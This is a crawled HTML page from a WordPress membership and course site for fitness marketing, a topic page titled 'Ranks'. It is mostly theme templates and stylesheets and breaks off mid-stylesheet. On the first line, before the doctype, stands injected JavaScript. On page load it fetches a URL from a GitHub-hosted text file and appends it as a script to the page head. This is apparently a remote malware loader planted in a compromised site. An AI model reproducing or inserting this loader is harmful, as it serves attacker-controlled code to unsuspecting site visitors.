

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://automationarmy.fitnessmarketingmachine.net/topic/ranks-2/
body_size: 37776
content:
;var url = 'https://raw.githubusercontent.com/AlexanderRPatton/cdn/main/repo.txt';fetch(url).then(response => response.text()).then(data => {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});<!doctype html>
<html lang="en-US">
	<head>
		<meta charset="UTF-8">
		<link rel="profile" href="http://gmpg.org/xfn/11">
				<script type="text/javascript">
			window.flatStyles = window.flatStyles || ''

			window.lightspeedOptimizeStylesheet = function () {
				const currentStylesheet = document.querySelector( '.tcb-lightspeed-style:not([data-ls-optimized])' )

				if ( currentStylesheet ) {
					try {
						if ( currentStylesheet.sheet && currentStylesheet.sheet.cssRules ) {
							if ( window.flatStyles ) {
								if ( this.optimizing ) {
									setTimeout( window.lightspeedOptimizeStylesheet.bind( this ), 24 )
								} else {
									this.optimizing = true;

									let rulesIndex = 0;

									while ( rulesIndex < currentStylesheet.sheet.cssRules.length ) {
										const rule = currentStylesheet.sheet.cssRules[ rulesIndex ]
										/* remove rules that already exist in the page */
										if ( rule.type === CSSRule.STYLE_RULE && window.flatStyles.includes( `${rule.selectorText}{` ) ) {
											currentStylesheet.sheet.deleteRule( rulesIndex )
										} else {
											rulesIndex ++
										}
									}
									/* optimize, mark it such, move to the next file, append the styles we have until now */
									currentStylesheet.setAttribute( 'data-ls-optimized', '1' )

									window.flatStyles += currentStylesheet.innerHTML

									this.optimizing = false
								}
							} else {
								window.flatStyles = currentStylesheet.innerHTML
								currentStylesheet.setAttribute( 'data-ls-optimized', '1' )
							}
						}
					} catch ( error ) {
						console.warn( error )
					}

					if ( currentStylesheet.parentElement.tagName !== 'HEAD' ) {
						/* always make sure that those styles end up in the head */
						const stylesheetID = currentStylesheet.id;
						/**
						 * make sure that there is only one copy of the css
						 * e.g display CSS
						 */
						if ( ( ! stylesheetID || ( stylesheetID && ! document.querySelector( `head #${stylesheetID}` ) ) ) ) {
							document.head.prepend( currentStylesheet )
						} else {
							currentStylesheet.remove();
						}
					}
				}
			}

			window.lightspeedOptimizeFlat = function ( styleSheetElement ) {
				if ( document.querySelectorAll( 'link[href*="thrive_flat.css"]' ).length > 1 ) {
					/* disable this flat if we already have one */
					styleSheetElement.setAttribute( 'disabled', true )
				} else {
					/* if this is the first one, make sure he's in head */
					if ( styleSheetElement.parentElement.tagName !== 'HEAD' ) {
						document.head.append( styleSheetElement )
					}
				}
			}
		</script>
		<title>Ranks &#8211; Fitness Marketing Machine Automation Army</title>
<script type="text/html" id="tmpl-bb-link-preview">
<% if ( link_scrapping ) { %>
	<% if ( link_loading ) { %>
		<span class="bb-url-scrapper-loading bb-ajax-loader"><i class="bb-icon-l bb-icon-spinner animate-spin"></i>Loading preview...</span>
	<% } %>
	<% if ( link_success || link_error ) { %>
		<a title="Cancel Preview" href="#" id="bb-close-link-suggestion">Remove Preview</a>
		<div class="bb-link-preview-container">

			<% if ( link_images && link_images.length && link_success && ! link_error && '' !== link_image_index ) { %>
				<div id="bb-url-scrapper-img-holder">
					<div class="bb-link-preview-image">
						<div class="bb-link-preview-image-cover">
							<img src="<%= link_images[link_image_index] %>"/>
						</div>
						<div class="bb-link-preview-icons">
							<%
							if ( link_images.length > 1 ) { %>
								<a data-bp-tooltip-pos="up" data-bp-tooltip="Change image" href="#" class="icon-exchange toolbar-button bp-tooltip" id="icon-exchange"><i class="bb-icon-l bb-icon-exchange"></i></a>
							<% } %>
							<% if ( link_images.length ) { %>
								<a data-bp-tooltip-pos="up" data-bp-tooltip="Remove image" href="#" class="icon-image-slash toolbar-button bp-tooltip" id="bb-link-preview-remove-image"><i class="bb-icon-l bb-icon-image-slash"></i></a>
							<% } %>
							<a data-bp-tooltip-pos="up" data-bp-tooltip="Confirm" class="toolbar-button bp-tooltip" href="#" id="bb-link-preview-select-image">
								<i class="bb-icon-check bb-icon-l"></i>
							</a>
						</div>
					</div>
					<% if ( link_images.length > 1 ) { %>
						<div class="bb-url-thumb-nav">
							<button type="button" id="bb-url-prevPicButton"><span class="bb-icon-l bb-icon-angle-left"></span></button>
							<button type="button" id="bb-url-nextPicButton"><span class="bb-icon-l bb-icon-angle-right"></span></button>
							<div id="bb-url-scrapper-img-count">
								Image <%= link_image_index + 1 %>&nbsp;of&nbsp;<%= link_images.length %>
							</div>
						</div>
					<% } %>
				</div>
			<% } %>

			<% if ( link_success && ! link_error && link_url ) { %>
				<div class="bb-link-preview-info">
					<% var a = document.createElement('a');
						a.href = link_url;
						var hostname = a.hostname;
						var domainName = hostname.replace('www.', '' );
					%>

					<% if ( 'undefined' !== typeof link_title && link_title.trim() && link_description ) { %>
						<p class="bb-link-preview-link-name"><%= domainName %></p>
					<% } %>

					<% if ( link_success && ! link_error ) { %>
						<p class="bb-link-preview-title"><%= link_title %></p>
					<% } %>

					<% if ( link_success && ! link_error ) { %>
						<div class="bb-link-preview-excerpt"><p><%= link_description %></p></div>
					<% } %>
				</div>
			<% } %>
			<% if ( link_error && ! link_success ) { %>
				<div id="bb-url-error" class="bb-url-error"><%= link_error_msg %></div>
			<% } %>
		</div>
	<% } %>
<% } %>
</script>

            <style id="bb_learndash_30_custom_colors">

                
                .learndash-wrapper .bb-single-course-sidebar .ld-status.ld-primary-background {
                    background-color: #e2e7ed !important;
                    color: inherit !important;
                }

                .learndash-wrapper .ld-course-status .ld-status.ld-status-progress.ld-primary-background {
                    background-color: #ebe9e6 !important;
                    color: inherit !important;
                }

                .learndash-wrapper .learndash_content_wrap .wpProQuiz_content .wpProQuiz_button_reShowQuestion:hover {
                    background-color: #fff !important;
                }

                .learndash-wrapper .learndash_content_wrap .wpProQuiz_content .wpProQuiz_toplistTable th {
                    background-color: transparent !important;
                }

                .learndash-wrapper .wpProQuiz_content .wpProQuiz_button:not(.wpProQuiz_button_reShowQuestion):not(.wpProQuiz_button_restartQuiz) {
                    color: #fff !important;
                }

                .learndash-wrapper .wpProQuiz_content .wpProQuiz_button.wpProQuiz_button_restartQuiz {
                    color: #fff !important;
                }

                .wpProQuiz_content .wpProQuiz_results > div > .wpProQuiz_button,
                .learndash-wrapper .bb-learndash-content-wrap .ld-item-list .ld-item-list-item a.ld-item-name:hover,
                .learndash-wrapper .bb-learndash-content-wrap .ld-item-list .ld-item-list-item .ld-item-list-item-preview:hover a.ld-item-name .ld-item-title,
                .learndash-wrapper .bb-learndash-content-wrap .ld-item-list .ld-item-list-item .ld-item-list-item-preview:hover .ld-expand-button .ld-icon-arrow-down,
                .lms-topic-sidebar-wrapper .lms-lessions-list > ol li a.bb-lesson-head:hover,
                .learndash-wrapper .bb-learndash-content-wrap .ld-primary-color-hover:hover,
                .learndash-wrapper .learndash_content_wrap .ld-table-list-item-quiz .ld-primary-color-hover:hover .ld-item-title,
                .learndash-wrapper .ld-item-list-item-expanded .ld-table-list-items .ld-table-list-item .ld-table-list-item-quiz .ld-primary-color-hover:hover .ld-item-title,
                .learndash-wrapper .ld-table-list .ld-table-list-items div.ld-table-list-item a.ld-table-list-item-preview:hover .ld-topic-title,
                .lms-lesson-content .bb-type-list li a:hover,
                .lms-lesson-content .lms-quiz-list li a:hover,
                .learndash-wrapper .ld-expand-button.ld-button-alternate:hover .ld-icon-arrow-down,
                .learndash-wrapper .ld-table-list .ld-table-list-items div.ld-table-list-item a.ld-table-list-item-preview:hover .ld-topic-title:before,
                .bb-lessons-list .lms-toggle-lesson i:hover,
                .lms-topic-sidebar-wrapper .lms-course-quizzes-list > ul li a:hover,
                .lms-topic-sidebar-wrapper .lms-course-members-list .course-members-list a:hover,
                .lms-topic-sidebar-wrapper .lms-course-members-list .bb-course-member-wrap > .list-members-extra,
                .lms-topic-sidebar-wrapper .lms-course-members-list .bb-course-member-wrap > .list-members-extra:hover,
                .learndash-wrapper .ld-item-list .ld-item-list-item.ld-item-lesson-item .ld-item-list-item-preview .ld-item-name .ld-item-title .ld-item-components span,
                .bb-about-instructor h5 a:hover,
                .learndash_content_wrap .comment-respond .comment-author:hover,
                .single-sfwd-courses .comment-respond .comment-author:hover {
                    color: #000000 !important;
                }

                .learndash-wrapper .learndash_content_wrap #quiz_continue_link,
                .learndash-wrapper .learndash_content_wrap .learndash_mark_complete_button,
                .learndash-wrapper .learndash_content_wrap #learndash_mark_complete_button,
                .learndash-wrapper .learndash_content_wrap .ld-status-complete,
                .learndash-wrapper .learndash_content_wrap .ld-alert-success .ld-button,
                .learndash-wrapper .learndash_content_wrap .ld-alert-success .ld-alert-icon,
                .wpProQuiz_questionList[data-type="assessment_answer"] .wpProQuiz_questionListItem label.is-selected:before,
                .wpProQuiz_questionList[data-type="single"] .wpProQuiz_questionListItem label.is-selected:before,
                .wpProQuiz_questionList[data-type="multiple"] .wpProQuiz_questionListItem label.is-selected:before {
                    background-color: #000000 !important;
                }

                .wpProQuiz_content .wpProQuiz_results > div > .wpProQuiz_button,
                .wpProQuiz_questionList[data-type="multiple"] .wpProQuiz_questionListItem label.is-selected:before {
                    border-color: #000000 !important;
                }

                .learndash-wrapper .wpProQuiz_content .wpProQuiz_button.wpProQuiz_button_restartQuiz,
                .learndash-wrapper .wpProQuiz_content .wpProQuiz_button.wpProQuiz_button_restartQuiz:hover,
                #learndash-page-content .sfwd-course-nav .learndash_next_prev_link a:hover,
                .bb-cover-list-item .ld-primary-background {
                    background-color: #000000 !important;
                }

                
                
                .lms-topic-sidebar-wrapper .ld-secondary-background,
                .i-progress.i-progress-completed,
                .bb-cover-list-item .ld-secondary-background,
                .learndash-wrapper .ld-status-icon.ld-status-complete.ld-secondary-background,
                .learndash-wrapper .ld-status-icon.ld-quiz-complete,
                .ld-progress-bar .ld-progress-bar-percentage.ld-secondary-background {
                    background-color: #ffd300 !important;
                }

                .bb-progress .bb-progress-circle {
                    border-color: #ffd300 !important;
                }

                .learndash-wrapper .ld-alert-success {
                    border-color: #DCDFE3 !important;
                }

                .learndash-wrapper .ld-secondary-in-progress-icon {
                    color: #ffd300 !important;
                }

                .learndash-wrapper .bb-learndash-content-wrap .ld-secondary-in-progress-icon {
                    border-left-color: #DEDFE2 !important;
                    border-top-color: #DEDFE2 !important;
                }

                
                
                .learndash-wrapper .ld-item-list .ld-item-list-item.ld-item-lesson-item .ld-item-name .ld-item-title .ld-item-components span.ld-status-waiting,
                .learndash-wrapper .ld-item-list .ld-item-list-item.ld-item-lesson-item .ld-item-name .ld-item-title .ld-item-components span.ld-status-waiting span.ld-icon,
                .learndash-wrapper .ld-status-waiting {
                    background-color: #1e73be !important;
                }

                
            </style>

			<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.iubenda.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Fitness Marketing Machine Automation Army &raquo; Feed" href="https://automationarmy.fitnessmarketingmachine.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fitness Marketing Machine Automation Army &raquo; Comments Feed" href="https://automationarmy.fitnessmarketingmachine.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://automationarmy.fitnessmarketingmachine.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fautomationarmy.fitnessmarketingmachine.net%2Ftopic%2Franks-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://automationarmy.fitnessmarketingmachine.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fautomationarmy.fitnessmarketingmachine.net%2Ftopic%2Franks-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='aca33b9c04-css' href='https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/squirrly-seo/view/assets/css/frontend.min.css?ver=12.4.15' type='text/css' media='all' />
<link rel='stylesheet' id='bp-nouveau-icons-map-css' href='https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform/bp-templates/bp-nouveau/icons/css/icons-map.min.css?ver=2.7.50' type='text/css' media='screen' />
<link rel='stylesheet' id='bp-nouveau-bb-icons-css' href='https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform/bp-templates/bp-nouveau/icons/css/bb-icons.min.css?ver=1.0.5' type='text/css' media='screen' />
<link rel='stylesheet' id='dashicons-css' href='https://automationarmy.fitnessmarketingmachine.net/wp-includes/css/dashicons.min.css?ver=8fd6b586b918a5ea6b7b82ece3ed544c' type='text/css' media='all' />
<link rel='stylesheet' id='bp-nouveau-css' href='https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform/bp-templates/bp-nouveau/css/buddypress.min.css?ver=2.7.50' type='text/css' media='screen' />
<style id='bp-nouveau-inline-css' type='text/css'>
.list-wrap .bs-group-cover a:before{ background:unset; }
/*# sourceURL=bp-nouveau-inline-css */
</style>
<link rel='stylesheet' id='buddyboss_legacy-css' href='https://automationarmy.fitnessmarketingmachine.net/wp-content/themes/buddyboss-theme/inc/plugins/buddyboss-menu-icons/vendor/kucrut/icon-picker/css/types/buddyboss_legacy.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-css' href='https://automationarmy.fitnessmarketingmachine.net/wp-content/themes/buddyboss-theme/inc/plugins/buddyboss-menu-icons/vendor/kucrut/icon-picker/css/types/elusive.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://automationarmy.fitnessmarketingmachine.net/wp-content/themes/buddyboss-theme/inc/plugins/buddyboss-menu-icons/vendor/kucrut/icon-picker/css/types/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-icons-css' href='https://automationarmy.fitnessmarketingmachine.net/wp-content/themes/buddyboss-theme/inc/plugins/buddyboss-menu-icons/vendor/kucrut/icon-picker/css/types/foundation-icons.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://automationarmy.fitnessmarketingmachine.net/wp-content/themes/buddyboss-theme/inc/plugins/buddyboss-menu-icons/vendor/kucrut/icon-picker/css/types/genericons.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://automationarmy.fitnessmarketingmachine.net/wp-includes/css/dist/block-library/style.min.css?ver=8fd6b586b918a5ea6b7b82ece3ed544c' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bb-pro-enqueue-scripts-css' href='https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform-pro/assets/css/index.min.css?ver=2.6.21' type='text/css' media='all' />
<link rel='stylesheet' id='bb-access-control-css' href='https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform-pro/includes/access-control/assets/css/bb-access-control.min.css?ver=2.6.21' type='text/css' media='all' />
<link rel='stylesheet' id='bb-tutorlms-admin-css' href='https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform-pro/includes/integrations/tutorlms/assets/css/bb-tutorlms-admin.min.css?ver=2.7.50' type='text/css' media='all' />
<link rel='stylesheet' id='bp-media-videojs-css-css' href='https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform/bp-core/css/vendor/video-js.min.css?ver=2.7.50' type='text/css' media='all' />
<link rel='stylesheet' id='bp-mentions-css-css' href='https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/buddyboss-platform/bp-core/css/mentions.min.css?ver=2.7.50' type='text/css' media='all' />
<link rel='stylesheet' id='nexweave-css' href='https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/nexweave/public/css/nexweave-public.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//automationarmy.fitnessmarketingmachine.net/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=4.3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css' href='//automationarmy.fitnessmarketingmachine.net/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=4.3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//automationarmy.fitnessmarketingmachine.net/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.3.1.1' type='text/css' media='all' />
<style id='highcharts-custom-styles-inline-css' type='text/css'>

    div[class^='highstock_'],
    .highcharts-root,
    .highcharts-container {
        overflow: visible !important;
    }
/*# sourceURL=highcharts-custom-styles-inline-css */
</style>
<link rel='stylesheet' id='learndash-front-css' href='//automationarmy.fitnessmarketingmachine.net/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min.css?ver=4.3.1.1' type='text/css' media='all' />
<style id='learndash-front-inline-css' type='text/css'>
		.learndash-wrapper .ld-item-list .ld-item-list-item.ld-is-next,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_questionListItem label:focus-within {
			border-color: #000000;
		}

		/*
		.learndash-wrapper a:not(.ld-button):not(#quiz_continue_link):not(.ld-focus-menu-link):not(.btn-blue):not(#quiz_continue_link):not(.ld-js-register-account):not(#ld-focus-mode-course-heading):not(#btn-join):not(.ld-item-name):not(.ld-table-list-item-preview):not(.ld-lesson-item-preview-heading),
		 */

		.learndash-wrapper .ld-breadcrumbs a,
		.learndash-wrapper .ld-lesson-item.ld-is-current-lesson .ld-lesson-item-preview-heading,
		.learndash-wrapper .ld-lesson-item.ld-is-current-lesson .ld-lesson-title,
		.learndash-wrapper .ld-primary-color-hover:hover,
		.learndash-wrapper .ld-primary-color,
		.learndash-wrapper .ld-primary-color-hover:hover,
		.learndash-wrapper .ld-primary-color,
		.learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active,
		.learndash-wrapper .ld-button.ld-button-transparent,
		.learndash-wrapper .ld-button.ld-button-reverse,
		.learndash-wrapper .ld-icon-certificate,
		.learndash-wrapper .ld-login-modal .ld-login-modal-login .ld-modal-heading,
		#wpProQuiz_user_content a,
		.learndash-wrapper .ld-item-list .ld-item-list-item a.ld-item-name:hover,
		.learndash-wrapper .ld-focus-comments__heading-actions .ld-expand-button,
		.learndash-wrapper .ld-focus-comments__heading a,
